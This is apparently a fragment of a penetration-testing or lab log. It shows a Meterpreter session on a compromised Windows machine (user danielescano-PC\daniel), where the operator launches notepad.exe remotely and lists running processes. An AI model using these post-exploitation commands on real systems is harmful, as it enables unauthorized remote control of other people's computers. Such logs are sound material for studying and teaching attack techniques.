 meterpreter > execute -f notepad.exe
Process 2352 created.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
256 4 smss.exe
292 476 svchost.exe
332 320 csrss.exe
372 320 wininit.exe
392 380 csrss.exe
416 380 winlogon.exe
476 372 services.exe
484 372 lsass.exe
492 372 lsm.exe
628 476 svchost.exe
704 476 svchost.exe
780 476 svchost.exe
816 476 svchost.exe
856 476 svchost.exe
880 476 svchost.exe
932 392 conhost.exe x64 1 danielescano-PC\daniel C:\Windows\system32\conhost.exe
1036 856 dwm.exe x64 1 danielescano-PC\daniel C:\Windows\system32\Dwm.exe
1052 2020 rundll32.exe x64 1 danielescano-PC\daniel C:\Windows\system32\rundll32.exe
1124 476 spoolsv.exe
1160 476 svchost.exe
1288 476 svchost.exe
1388 476 sppsvc.exe
1680 476 svchost.exe
1728 476 svchost.exe
1820 476 SearchIndexer.exe
1928 476 taskhost.exe x64 1 danielescano-PC\daniel C:\Windows\system32\taskhost.exe
1948 476 wmpnetwk.exe
2020 568 explorer.exe x64 1 danielescano-PC\daniel C:\Windows\Explorer.EXE
2320 2020 cmd.exe x64 1 danielescano-PC\daniel C:\Windows\system32\cmd.exe
2352 1052 notepad.exe x64 1 danielescano-PC\daniel C:\Windows\system32\notepad.exe